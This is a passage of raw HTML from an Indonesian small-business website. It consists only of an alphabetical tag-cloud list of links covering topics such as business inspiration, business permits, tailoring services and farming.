data-rel=".tag-inspirasi-bisnis-2025" href="https://satoeasa.com/tag/inspirasi-bisnis-2025/">inspirasi bisnis 2025</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-2026" href="https://satoeasa.com/tag/inspirasi-bisnis-2026/">inspirasi bisnis 2026</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-anak-muda" href="https://satoeasa.com/tag/inspirasi-bisnis-anak-muda/">inspirasi bisnis anak muda</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-aplle" href="https://satoeasa.com/tag/inspirasi-bisnis-aplle/">inspirasi bisnis aplle</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-bakpia" href="https://satoeasa.com/tag/inspirasi-bisnis-bakpia/">inspirasi bisnis bakpia</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-batik" href="https://satoeasa.com/tag/inspirasi-bisnis-batik/">inspirasi bisnis batik</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-blackberry" href="https://satoeasa.com/tag/inspirasi-bisnis-blackberry/">inspirasi bisnis blackberry</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-coca-cola" href="https://satoeasa.com/tag/inspirasi-bisnis-coca-cola/">inspirasi bisnis coca cola</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-dbs-bank" href="https://satoeasa.com/tag/inspirasi-bisnis-dbs-bank/">Inspirasi bisnis dbs bank</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-exstra-joss" href="https://satoeasa.com/tag/inspirasi-bisnis-exstra-joss/">inspirasi bisnis exstra joss</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-f1" href="https://satoeasa.com/tag/inspirasi-bisnis-f1/">inspirasi bisnis F1</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-fashion" href="https://satoeasa.com/tag/inspirasi-bisnis-fashion/">inspirasi bisnis fashion</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-hotwhell" href="https://satoeasa.com/tag/inspirasi-bisnis-hotwhell/">inspirasi bisnis hotwhell</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-ibm" href="https://satoeasa.com/tag/inspirasi-bisnis-ibm/">inspirasi bisnis IBM</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-india" href="https://satoeasa.com/tag/inspirasi-bisnis-india/">inspirasi bisnis india</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-indomie" href="https://satoeasa.com/tag/inspirasi-bisnis-indomie/">inspirasi bisnis indomie</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-khong-guan" href="https://satoeasa.com/tag/inspirasi-bisnis-khong-guan/">inspirasi bisnis khong guan</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-kuliner" href="https://satoeasa.com/tag/inspirasi-bisnis-kuliner/">inspirasi bisnis kuliner</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-kuliner-sukses" href="https://satoeasa.com/tag/inspirasi-bisnis-kuliner-sukses/">inspirasi bisnis kuliner sukses</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-masaa-depan" href="https://satoeasa.com/tag/inspirasi-bisnis-masaa-depan/">inspirasi bisnis masaa depan</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-masjid" href="https://satoeasa.com/tag/inspirasi-bisnis-masjid/">inspirasi bisnis masjid</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-microsoft" href="https://satoeasa.com/tag/inspirasi-bisnis-microsoft/">inspirasi bisnis microsoft</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-minuman" href="https://satoeasa.com/tag/inspirasi-bisnis-minuman/">inspirasi bisnis minuman</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-mixue" href="https://satoeasa.com/tag/inspirasi-bisnis-mixue/">inspirasi bisnis mixue</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-new-york-times" href="https://satoeasa.com/tag/inspirasi-bisnis-new-york-times/">inspirasi bisnis new york times</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-nike" href="https://satoeasa.com/tag/inspirasi-bisnis-nike/">inspirasi bisnis nike</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-online" href="https://satoeasa.com/tag/inspirasi-bisnis-online/">inspirasi bisnis online</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-otomotif" href="https://satoeasa.com/tag/inspirasi-bisnis-otomotif/">Inspirasi Bisnis otomotif</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-pemula" href="https://satoeasa.com/tag/inspirasi-bisnis-pemula/">inspirasi bisnis pemula</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-pepsi" href="https://satoeasa.com/tag/inspirasi-bisnis-pepsi/">inspirasi bisnis pepsi</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-pertanian" href="https://satoeasa.com/tag/inspirasi-bisnis-pertanian/">inspirasi bisnis pertanian</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-peternakan" href="https://satoeasa.com/tag/inspirasi-bisnis-peternakan/">inspirasi bisnis peternakan</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-playstation" href="https://satoeasa.com/tag/inspirasi-bisnis-playstation/">inspirasi bisnis PlayStation</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-retail" href="https://satoeasa.com/tag/inspirasi-bisnis-retail/">inspirasi bisnis retail</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-rumah-makan" href="https://satoeasa.com/tag/inspirasi-bisnis-rumah-makan/">inspirasi bisnis rumah makan</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-stratup" href="https://satoeasa.com/tag/inspirasi-bisnis-stratup/">inspirasi bisnis stratup</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-sukses" href="https://satoeasa.com/tag/inspirasi-bisnis-sukses/">inspirasi bisnis sukses</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-supreme" href="https://satoeasa.com/tag/inspirasi-bisnis-supreme/">inspirasi bisnis supreme</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-tata-india" href="https://satoeasa.com/tag/inspirasi-bisnis-tata-india/">inspirasi bisnis tata india</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-teknologi" href="https://satoeasa.com/tag/inspirasi-bisnis-teknologi/">inspirasi bisnis teknologi</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-toko-kimia" href="https://satoeasa.com/tag/inspirasi-bisnis-toko-kimia/">inspirasi bisnis toko kimia</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-transmart" href="https://satoeasa.com/tag/inspirasi-bisnis-transmart/">inspirasi bisnis transmart</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-umkm" href="https://satoeasa.com/tag/inspirasi-bisnis-umkm/">Inspirasi Bisnis UMKM</a></li><li class=""><a data-rel=".tag-inspirasi-desain-kemasan" href="https://satoeasa.com/tag/inspirasi-desain-kemasan/">inspirasi desain kemasan</a></li><li class=""><a data-rel=".tag-inspirasi-hidup-sukses" href="https://satoeasa.com/tag/inspirasi-hidup-sukses/">inspirasi hidup sukses</a></li><li class=""><a data-rel=".tag-inspirasi-investasi" href="https://satoeasa.com/tag/inspirasi-investasi/">inspirasi investasi</a></li><li class=""><a data-rel=".tag-inspirasi-kemasan-produk" href="https://satoeasa.com/tag/inspirasi-kemasan-produk/">inspirasi kemasan produk</a></li><li class=""><a data-rel=".tag-inspirasi-kemasan-umkm" href="https://satoeasa.com/tag/inspirasi-kemasan-umkm/">Inspirasi Kemasan UMKM</a></li><li class=""><a data-rel=".tag-inspirasi-nbisnis" href="https://satoeasa.com/tag/inspirasi-nbisnis/">inspirasi nbisnis</a></li><li class=""><a data-rel=".tag-inspirasi-pemuda" href="https://satoeasa.com/tag/inspirasi-pemuda/">inspirasi pemuda</a></li><li class=""><a data-rel=".tag-inspirasi-pengusaha-sukses" href="https://satoeasa.com/tag/inspirasi-pengusaha-sukses/">inspirasi pengusaha sukses</a></li><li class=""><a data-rel=".tag-inspirasi-sukses" href="https://satoeasa.com/tag/inspirasi-sukses/">inspirasi sukses</a></li><li class=""><a data-rel=".tag-inspirasi-sukses-petani" href="https://satoeasa.com/tag/inspirasi-sukses-petani/">inspirasi sukses petani</a></li><li class=""><a data-rel=".tag-inspirasi-umkm" href="https://satoeasa.com/tag/inspirasi-umkm/">inspirasi UMKM</a></li><li class=""><a data-rel=".tag-inspirasi-usaha" href="https://satoeasa.com/tag/inspirasi-usaha/">inspirasi usaha</a></li><li class=""><a data-rel=".tag-inspirasibisnis" href="https://satoeasa.com/tag/inspirasibisnis/">InspirasiBisnis</a></li><li class=""><a data-rel=".tag-inspirasii-bisnis-minuman" href="https://satoeasa.com/tag/inspirasii-bisnis-minuman/">inspirasii bisnis minuman</a></li><li class=""><a data-rel=".tag-inspirasiusaha" href="https://satoeasa.com/tag/inspirasiusaha/">InspirasiUsaha</a></li><li class=""><a data-rel=".tag-inspisrasi-bisnis" href="https://satoeasa.com/tag/inspisrasi-bisnis/">inspisrasi bisnis</a></li><li class=""><a data-rel=".tag-instagram-ads" href="https://satoeasa.com/tag/instagram-ads/">Instagram Ads</a></li><li class=""><a data-rel=".tag-instagram-marketing" href="https://satoeasa.com/tag/instagram-marketing/">instagram marketing</a></li><li class=""><a data-rel=".tag-instagram-marketing-2022" href="https://satoeasa.com/tag/instagram-marketing-2022/">instagram marketing 2022</a></li><li class=""><a data-rel=".tag-instagram-marketing-tutorial" href="https://satoeasa.com/tag/instagram-marketing-tutorial/">instagram marketing tutorial</a></li><li class=""><a data-rel=".tag-instagram-marketplace" href="https://satoeasa.com/tag/instagram-marketplace/">Instagram Marketplace</a></li><li class=""><a data-rel=".tag-instagram-tips-malayalam" href="https://satoeasa.com/tag/instagram-tips-malayalam/">instagram tips malayalam</a></li><li class=""><a data-rel=".tag-instagrammarketing" href="https://satoeasa.com/tag/instagrammarketing/">instagrammarketing</a></li><li class=""><a data-rel=".tag-instagtam-marketing" href="https://satoeasa.com/tag/instagtam-marketing/">instagtam marketing</a></li><li class=""><a data-rel=".tag-install-wordpress" href="https://satoeasa.com/tag/install-wordpress/">install wordpress</a></li><li class=""><a data-rel=".tag-instansi-terkait" href="https://satoeasa.com/tag/instansi-terkait/">instansi terkait</a></li><li class=""><a data-rel=".tag-integrasi-perizinan" href="https://satoeasa.com/tag/integrasi-perizinan/">Integrasi Perizinan</a></li><li class=""><a data-rel=".tag-internet-banking" href="https://satoeasa.com/tag/internet-banking/">internet banking</a></li><li class=""><a data-rel=".tag-internet-marketing" href="https://satoeasa.com/tag/internet-marketing/">internet marketing</a></li><li class=""><a data-rel=".tag-internetofthings" href="https://satoeasa.com/tag/internetofthings/">InternetOfThings</a></li><li class=""><a data-rel=".tag-investasi" href="https://satoeasa.com/tag/investasi/">investasi</a></li><li class=""><a data-rel=".tag-investasi-bisnis" href="https://satoeasa.com/tag/investasi-bisnis/">investasi bisnis</a></li><li class=""><a data-rel=".tag-investasi-budidaya-ikan-lele" href="https://satoeasa.com/tag/investasi-budidaya-ikan-lele/">investasi budidaya ikan lele</a></li><li class=""><a data-rel=".tag-investasi-foxconn" href="https://satoeasa.com/tag/investasi-foxconn/">investasi foxconn</a></li><li class=""><a data-rel=".tag-investasi-jangka-panjang-budidaya-duku" href="https://satoeasa.com/tag/investasi-jangka-panjang-budidaya-duku/">Investasi Jangka Panjang Budidaya Duku</a></li><li class=""><a data-rel=".tag-investasi-keuangan" href="https://satoeasa.com/tag/investasi-keuangan/">investasi keuangan</a></li><li class=""><a data-rel=".tag-investasi-umkm" href="https://satoeasa.com/tag/investasi-umkm/">Investasi UMKM</a></li><li class=""><a data-rel=".tag-investasibisnis" href="https://satoeasa.com/tag/investasibisnis/">InvestasiBisnis</a></li><li class=""><a data-rel=".tag-investasiumkm" href="https://satoeasa.com/tag/investasiumkm/">InvestasiUMKM</a></li><li class=""><a data-rel=".tag-investor" href="https://satoeasa.com/tag/investor/">investor</a></li><li class=""><a data-rel=".tag-investor-startup" href="https://satoeasa.com/tag/investor-startup/">Investor Startup</a></li><li class=""><a data-rel=".tag-investorumkm" href="https://satoeasa.com/tag/investorumkm/">InvestorUMKM</a></li><li class=""><a data-rel=".tag-investree-asuransi-gagal-bayar" href="https://satoeasa.com/tag/investree-asuransi-gagal-bayar/">investree asuransi gagal bayar</a></li><li class=""><a data-rel=".tag-investree-bermasalah" href="https://satoeasa.com/tag/investree-bermasalah/">investree bermasalah</a></li><li class=""><a data-rel=".tag-investree-ceo-adrian-gunadi" href="https://satoeasa.com/tag/investree-ceo-adrian-gunadi/">investree ceo adrian gunadi</a></li><li class=""><a data-rel=".tag-investree-gagal-bayar" href="https://satoeasa.com/tag/investree-gagal-bayar/">investree gagal bayar</a></li><li class=""><a data-rel=".tag-investree-gagal-bayar-reviews" href="https://satoeasa.com/tag/investree-gagal-bayar-reviews/">investree gagal bayar reviews</a></li><li class=""><a data-rel=".tag-irisan-keripik-tempe" href="https://satoeasa.com/tag/irisan-keripik-tempe/">irisan keripik tempe</a></li><li class=""><a data-rel=".tag-itik" href="https://satoeasa.com/tag/itik/">Itik</a></li><li class=""><a data-rel=".tag-itik-pedaging" href="https://satoeasa.com/tag/itik-pedaging/">Itik Pedaging</a></li><li class=""><a data-rel=".tag-itik-petelur" href="https://satoeasa.com/tag/itik-petelur/">Itik Petelur</a></li><li class=""><a data-rel=".tag-iui" href="https://satoeasa.com/tag/iui/">IUI</a></li><li class=""><a data-rel=".tag-iumk" href="https://satoeasa.com/tag/iumk/">iumk</a></li><li class=""><a data-rel=".tag-iumk-izin-usaha-mikro-dan-kecil" href="https://satoeasa.com/tag/iumk-izin-usaha-mikro-dan-kecil/">IUMK (Izin Usaha Mikro dan Kecil)</a></li><li class=""><a data-rel=".tag-iumk-online" href="https://satoeasa.com/tag/iumk-online/">iumk online</a></li><li class=""><a data-rel=".tag-izin-bpom" href="https://satoeasa.com/tag/izin-bpom/">izin BPOM</a></li><li class=""><a data-rel=".tag-izin-edar" href="https://satoeasa.com/tag/izin-edar/">izin edar</a></li><li class=""><a data-rel=".tag-izin-edar-bpom" href="https://satoeasa.com/tag/izin-edar-bpom/">izin edar BPOM</a></li><li class=""><a data-rel=".tag-izin-edar-pirt" href="https://satoeasa.com/tag/izin-edar-pirt/">izin edar PIRT</a></li><li class=""><a data-rel=".tag-izin-edar-produk" href="https://satoeasa.com/tag/izin-edar-produk/">Izin Edar Produk</a></li><li class=""><a data-rel=".tag-izin-edar-produk-umkm" href="https://satoeasa.com/tag/izin-edar-produk-umkm/">izin edar produk UMKM</a></li><li class=""><a data-rel=".tag-izin-edar-usaha-repacking" href="https://satoeasa.com/tag/izin-edar-usaha-repacking/">Izin Edar Usaha Repacking</a></li><li class=""><a data-rel=".tag-izin-industri" href="https://satoeasa.com/tag/izin-industri/">izin industri</a></li><li class=""><a data-rel=".tag-izin-investasi" href="https://satoeasa.com/tag/izin-investasi/">izin investasi</a></li><li class=""><a data-rel=".tag-izin-investree-dicabut-ojk" href="https://satoeasa.com/tag/izin-investree-dicabut-ojk/">izin investree dicabut ojk</a></li><li class=""><a data-rel=".tag-izin-komersial" href="https://satoeasa.com/tag/izin-komersial/">izin komersial</a></li><li class=""><a data-rel=".tag-izin-kosmetik-bpom" href="https://satoeasa.com/tag/izin-kosmetik-bpom/">izin kosmetik BPOM</a></li><li class=""><a data-rel=".tag-izin-lingkungan" href="https://satoeasa.com/tag/izin-lingkungan/">izin lingkungan</a></li><li class=""><a data-rel=".tag-izin-lingkungan-umkm" href="https://satoeasa.com/tag/izin-lingkungan-umkm/">izin lingkungan UMKM</a></li><li class=""><a data-rel=".tag-izin-operasional" href="https://satoeasa.com/tag/izin-operasional/">izin operasional</a></li><li class=""><a data-rel=".tag-izin-operasional-bisnis" href="https://satoeasa.com/tag/izin-operasional-bisnis/">Izin Operasional Bisnis</a></li><li class=""><a data-rel=".tag-izin-pangan-industri-rumah-tangga" href="https://satoeasa.com/tag/izin-pangan-industri-rumah-tangga/">Izin Pangan Industri Rumah Tangga</a></li><li class=""><a data-rel=".tag-izin-perdagangan" href="https://satoeasa.com/tag/izin-perdagangan/">izin perdagangan</a></li><li class=""><a data-rel=".tag-izin-pirt" href="https://satoeasa.com/tag/izin-pirt/">izin PIRT</a></li><li class=""><a data-rel=".tag-izin-pirt-untuk-usaha-makanan" href="https://satoeasa.com/tag/izin-pirt-untuk-usaha-makanan/">izin PIRT untuk usaha makanan</a></li><li class=""><a data-rel=".tag-izin-produk-bpom" href="https://satoeasa.com/tag/izin-produk-bpom/">izin produk BPOM</a></li><li class=""><a data-rel=".tag-izin-sp-pirt" href="https://satoeasa.com/tag/izin-sp-pirt/">Izin SP-PIRT</a></li><li class=""><a data-rel=".tag-izin-umkm" href="https://satoeasa.com/tag/izin-umkm/">Izin UMKM</a></li><li class=""><a data-rel=".tag-izin-usaha" href="https://satoeasa.com/tag/izin-usaha/">izin usaha</a></li><li class=""><a data-rel=".tag-izin-usaha-berbasis-risiko" href="https://satoeasa.com/tag/izin-usaha-berbasis-risiko/">izin usaha berbasis risiko</a></li><li class=""><a data-rel=".tag-izin-usaha-berbasis-risiko-lewat-oss" href="https://satoeasa.com/tag/izin-usaha-berbasis-risiko-lewat-oss/">Izin Usaha Berbasis Risiko Lewat OSS</a></li><li class=""><a data-rel=".tag-izin-usaha-dagang" href="https://satoeasa.com/tag/izin-usaha-dagang/">izin usaha dagang</a></li><li class=""><a data-rel=".tag-izin-usaha-ekspor" href="https://satoeasa.com/tag/izin-usaha-ekspor/">izin usaha ekspor</a></li><li class=""><a data-rel=".tag-izin-usaha-indonesia" href="https://satoeasa.com/tag/izin-usaha-indonesia/">izin usaha Indonesia</a></li><li class=""><a data-rel=".tag-izin-usaha-jasa" href="https://satoeasa.com/tag/izin-usaha-jasa/">izin usaha jasa</a></li><li class=""><a data-rel=".tag-izin-usaha-kecil" href="https://satoeasa.com/tag/izin-usaha-kecil/">izin usaha kecil</a></li><li class=""><a data-rel=".tag-izin-usaha-makanan-dan-minuman" href="https://satoeasa.com/tag/izin-usaha-makanan-dan-minuman/">izin usaha makanan dan minuman</a></li><li class=""><a data-rel=".tag-izin-usaha-makanan-kecil" href="https://satoeasa.com/tag/izin-usaha-makanan-kecil/">izin usaha makanan kecil</a></li><li class=""><a data-rel=".tag-izin-usaha-makanan-rumahan" href="https://satoeasa.com/tag/izin-usaha-makanan-rumahan/">izin usaha makanan rumahan</a></li><li class=""><a data-rel=".tag-izin-usaha-mikro" href="https://satoeasa.com/tag/izin-usaha-mikro/">izin usaha mikro</a></li><li class=""><a data-rel=".tag-izin-usaha-mikro-kecil" href="https://satoeasa.com/tag/izin-usaha-mikro-kecil/">izin usaha mikro kecil</a></li><li class=""><a data-rel=".tag-izin-usaha-online" href="https://satoeasa.com/tag/izin-usaha-online/">izin usaha online</a></li><li class=""><a data-rel=".tag-izin-usaha-oss" href="https://satoeasa.com/tag/izin-usaha-oss/">Izin Usaha OSS</a></li><li class=""><a data-rel=".tag-izin-usaha-oss-berbasis-risisko" href="https://satoeasa.com/tag/izin-usaha-oss-berbasis-risisko/">izin usaha OSS berbasis risisko</a></li><li class=""><a data-rel=".tag-izin-usaha-pemula" href="https://satoeasa.com/tag/izin-usaha-pemula/">Izin Usaha Pemula</a></li><li class=""><a data-rel=".tag-izin-usaha-resmi" href="https://satoeasa.com/tag/izin-usaha-resmi/">izin usaha resmi</a></li><li class=""><a data-rel=".tag-izin-usaha-startup" href="https://satoeasa.com/tag/izin-usaha-startup/">izin usaha startup</a></li><li class=""><a data-rel=".tag-izin-usaha-terbaru" href="https://satoeasa.com/tag/izin-usaha-terbaru/">izin usaha terbaru</a></li><li class=""><a data-rel=".tag-izin-usaha-umkm" href="https://satoeasa.com/tag/izin-usaha-umkm/">Izin Usaha UMKM</a></li><li class=""><a data-rel=".tag-izin-usaha-umkm-kuliner" href="https://satoeasa.com/tag/izin-usaha-umkm-kuliner/">izin usaha UMKM kuliner</a></li><li class=""><a data-rel=".tag-izin-usaha-untuk-umkm" href="https://satoeasa.com/tag/izin-usaha-untuk-umkm/">Izin usaha untuk UMKM</a></li><li class=""><a data-rel=".tag-izinedar" href="https://satoeasa.com/tag/izinedar/">IzinEdar</a></li><li class=""><a data-rel=".tag-izinusaha" href="https://satoeasa.com/tag/izinusaha/">IzinUsaha</a></li><li class=""><a data-rel=".tag-izinusahaonline" href="https://satoeasa.com/tag/izinusahaonline/">IzinUsahaOnline</a></li><li class=""><a data-rel=".tag-jago-bisnis" href="https://satoeasa.com/tag/jago-bisnis/">jago bisnis</a></li><li class=""><a data-rel=".tag-jago-jualan" href="https://satoeasa.com/tag/jago-jualan/">jago jualan</a></li><li class=""><a data-rel=".tag-jago-usaha" href="https://satoeasa.com/tag/jago-usaha/">jago usaha</a></li><li class=""><a data-rel=".tag-jagung-budidaya" href="https://satoeasa.com/tag/jagung-budidaya/">jagung budidaya</a></li><li class=""><a data-rel=".tag-jagung-manis-1-buah-berapa-gram" href="https://satoeasa.com/tag/jagung-manis-1-buah-berapa-gram/">jagung manis 1 buah berapa gram</a></li><li class=""><a data-rel=".tag-jagung-manis-1-kg-berapa" href="https://satoeasa.com/tag/jagung-manis-1-kg-berapa/">jagung manis 1 kg berapa</a></li><li class=""><a data-rel=".tag-jagung-manis-adalah" href="https://satoeasa.com/tag/jagung-manis-adalah/">jagung manis adalah</a></li><li class=""><a data-rel=".tag-jagung-manis-bisnis-laris-manis" href="https://satoeasa.com/tag/jagung-manis-bisnis-laris-manis/">Jagung Manis Bisnis Laris Manis</a></li><li class=""><a data-rel=".tag-jahe-merah-obat-herbal-ajaib" href="https://satoeasa.com/tag/jahe-merah-obat-herbal-ajaib/">Jahe Merah Obat Herbal Ajaib</a></li><li class=""><a data-rel=".tag-jajanan-sehat" href="https://satoeasa.com/tag/jajanan-sehat/">jajanan sehat</a></li><li class=""><a data-rel=".tag-jambu" href="https://satoeasa.com/tag/jambu/">Jambu</a></li><li class=""><a data-rel=".tag-jambu-air" href="https://satoeasa.com/tag/jambu-air/">Jambu Air</a></li><li class=""><a data-rel=".tag-jambu-kristal" href="https://satoeasa.com/tag/jambu-kristal/">Jambu Kristal</a></li><li class=""><a data-rel=".tag-jangan-menunda" href="https://satoeasa.com/tag/jangan-menunda/">jangan menunda</a></li><li class=""><a data-rel=".tag-jangan-suka-menunda" href="https://satoeasa.com/tag/jangan-suka-menunda/">jangan suka menunda</a></li><li class=""><a data-rel=".tag-jarak-ideal-budidaya-jagung-manis" href="https://satoeasa.com/tag/jarak-ideal-budidaya-jagung-manis/">jarak ideal budidaya jagung manis</a></li><li class=""><a data-rel=".tag-jaringanprofesional" href="https://satoeasa.com/tag/jaringanprofesional/">JaringanProfesional</a></li><li class=""><a data-rel=".tag-jasa-branding" href="https://satoeasa.com/tag/jasa-branding/">jasa branding</a></li><li class=""><a data-rel=".tag-jasa-copywriting" href="https://satoeasa.com/tag/jasa-copywriting/">jasa copywriting</a></li><li class=""><a data-rel=".tag-jasa-google-review" href="https://satoeasa.com/tag/jasa-google-review/">jasa google review</a></li><li class=""><a data-rel=".tag-jasa-jahit-almamater" href="https://satoeasa.com/tag/jasa-jahit-almamater/">jasa jahit almamater</a></li><li class=""><a data-rel=".tag-jasa-jahit-baju" href="https://satoeasa.com/tag/jasa-jahit-baju/">jasa jahit baju</a></li><li class=""><a data-rel=".tag-jasa-jahit-baju-anak" href="https://satoeasa.com/tag/jasa-jahit-baju-anak/">jasa jahit baju anak</a></li><li class=""><a data-rel=".tag-jasa-jahit-baju-anak-murah" href="https://satoeasa.com/tag/jasa-jahit-baju-anak-murah/">jasa jahit baju anak murah</a></li><li class=""><a data-rel=".tag-jasa-jahit-baju-online" href="https://satoeasa.com/tag/jasa-jahit-baju-online/">jasa jahit baju online</a></li><li class=""><a data-rel=".tag-jasa-jahit-baju-terdekat" href="https://satoeasa.com/tag/jasa-jahit-baju-terdekat/">jasa jahit baju terdekat</a></li><li class=""><a data-rel=".tag-jasa-jahit-dan-konveksi-jogja-istimewa" href="https://satoeasa.com/tag/jasa-jahit-dan-konveksi-jogja-istimewa/">jasa jahit dan konveksi jogja istimewa</a></li><li class=""><a data-rel=".tag-jasa-jahit-daster-murah" href="https://satoeasa.com/tag/jasa-jahit-daster-murah/">jasa jahit daster murah</a></li><li class=""><a data-rel=".tag-jasa-jahit-dress-terdekat" href="https://satoeasa.com/tag/jasa-jahit-dress-terdekat/">jasa jahit dress terdekat</a></li><li class=""><a data-rel=".tag-jasa-jahit-furing-jogja" href="https://satoeasa.com/tag/jasa-jahit-furing-jogja/">jasa jahit furing jogja</a></li><li class=""><a data-rel=".tag-jasa-jahit-gamis" href="https://satoeasa.com/tag/jasa-jahit-gamis/">jasa jahit gamis</a></li><li class=""><a data-rel=".tag-jasa-jahit-gamis-anak" href="https://satoeasa.com/tag/jasa-jahit-gamis-anak/">jasa jahit gamis anak</a></li><li class=""><a data-rel=".tag-jasa-jahit-gamis-jogja" href="https://satoeasa.com/tag/jasa-jahit-gamis-jogja/">jasa jahit gamis jogja</a></li><li class=""><a data-rel=".tag-jasa-jahit-gamis-terdekat" href="https://satoeasa.com/tag/jasa-jahit-gamis-terdekat/">jasa jahit gamis terdekat</a></li><li class=""><a data-rel=".tag-jasa-jahit-gaun-pengantin" href="https://satoeasa.com/tag/jasa-jahit-gaun-pengantin/">jasa jahit gaun pengantin</a></li><li class=""><a data-rel=".tag-jasa-jahit-gaun-pesta" href="https://satoeasa.com/tag/jasa-jahit-gaun-pesta/">jasa jahit gaun pesta</a></li><li class=""><a data-rel=".tag-jasa-jahit-hijab" href="https://satoeasa.com/tag/jasa-jahit-hijab/">jasa jahit hijab</a></li><li class=""><a data-rel=".tag-jasa-jahit-jogja" href="https://satoeasa.com/tag/jasa-jahit-jogja/">jasa jahit jogja</a></li><li class=""><a data-rel=".tag-jasa-jahit-kaos" href="https://satoeasa.com/tag/jasa-jahit-kaos/">jasa jahit kaos</a></li><li class=""><a data-rel=".tag-jasa-jahit-kebaya" href="https://satoeasa.com/tag/jasa-jahit-kebaya/">jasa jahit kebaya</a></li><li class=""><a data-rel=".tag-jasa-jahit-kebaya-wisuda" href="https://satoeasa.com/tag/jasa-jahit-kebaya-wisuda/">jasa jahit kebaya wisuda</a></li><li class=""><a data-rel=".tag-jasa-jahit-konveksi" href="https://satoeasa.com/tag/jasa-jahit-konveksi/">jasa jahit konveksi</a></li><li class=""><a data-rel=".tag-jasa-jahit-konveksi-terdekat" href="https://satoeasa.com/tag/jasa-jahit-konveksi-terdekat/">jasa jahit konveksi terdekat</a></li><li class=""><a data-rel=".tag-jasa-jahit-konveksi-yogyakarta" href="https://satoeasa.com/tag/jasa-jahit-konveksi-yogyakarta/">jasa jahit konveksi yogyakarta</a></li><li class=""><a data-rel=".tag-jasa-jahit-label-baju" href="https://satoeasa.com/tag/jasa-jahit-label-baju/">jasa jahit label baju</a></li><li class=""><a data-rel=".tag-jasa-jahit-murah" href="https://satoeasa.com/tag/jasa-jahit-murah/">jasa jahit murah</a></li><li class=""><a data-rel=".tag-jasa-jahit-online" href="https://satoeasa.com/tag/jasa-jahit-online/">jasa jahit online</a></li><li class=""><a data-rel=".tag-jasa-jahit-online-jogja" href="https://satoeasa.com/tag/jasa-jahit-online-jogja/">jasa jahit online jogja</a></li><li class=""><a data-rel=".tag-jasa-jahit-outer" href="https://satoeasa.com/tag/jasa-jahit-outer/">jasa jahit outer</a></li><li class=""><a data-rel=".tag-jasa-jahit-pakaian" href="https://satoeasa.com/tag/jasa-jahit-pakaian/">jasa jahit pakaian</a></li><li class=""><a data-rel=".tag-jasa-jahit-pakaian-wanita" href="https://satoeasa.com/tag/jasa-jahit-pakaian-wanita/">jasa jahit pakaian wanita</a></li><li class=""><a data-rel=".tag-jasa-jahit-rantai" href="https://satoeasa.com/tag/jasa-jahit-rantai/">jasa jahit rantai</a></li><li class=""><a data-rel=".tag-jasa-jahit-rumahan" href="https://satoeasa.com/tag/jasa-jahit-rumahan/">jasa jahit rumahan</a></li><li class=""><a data-rel=".tag-jasa-jahit-tas-di-yogyakarta" href="https://satoeasa.com/tag/jasa-jahit-tas-di-yogyakarta/">jasa jahit tas di yogyakarta</a></li><li class=""><a data-rel=".tag-jasa-jahit-tas-satuan" href="https://satoeasa.com/tag/jasa-jahit-tas-satuan/">jasa jahit tas satuan</a></li><li class=""><a data-rel=".tag-jasa-jahit-tas-yogyakarta" href="https://satoeasa.com/tag/jasa-jahit-tas-yogyakarta/">jasa jahit tas yogyakarta</a></li><li class=""><a data-rel=".tag-jasa-jahit-terdekat" href="https://satoeasa.com/tag/jasa-jahit-terdekat/">jasa jahit terdekat</a></li><li class=""><a data-rel=".tag-jasa-konsultan-bisnis" href="https://satoeasa.com/tag/jasa-konsultan-bisnis/">Jasa Konsultan Bisnis</a></li><li class=""><a data-rel=".tag-jasa-konsultasi-bisnis" href="https://satoeasa.com/tag/jasa-konsultasi-bisnis/">jasa konsultasi bisnis</a></li><li class=""><a data-rel=".tag-jasa-menaikkan-rating-di-google" href="https://satoeasa.com/tag/jasa-menaikkan-rating-di-google/">jasa menaikkan rating di google</a></li><li class=""><a data-rel=".tag-jasa-menjahit" href="https://satoeasa.com/tag/jasa-menjahit/">jasa menjahit</a></li><li class=""><a data-rel=".tag-jasa-parcel-lebaran-bisnis-yang-menguntungkan" href="https://satoeasa.com/tag/jasa-parcel-lebaran-bisnis-yang-menguntungkan/">Jasa Parcel Lebaran Bisnis Yang Menguntungkan</a></li><li class=""><a data-rel=".tag-jasa-penjahit" href="https://satoeasa.com/tag/jasa-penjahit/">jasa penjahit</a></li><li class=""><a data-rel=".tag-jasa-percetakan-magelang" 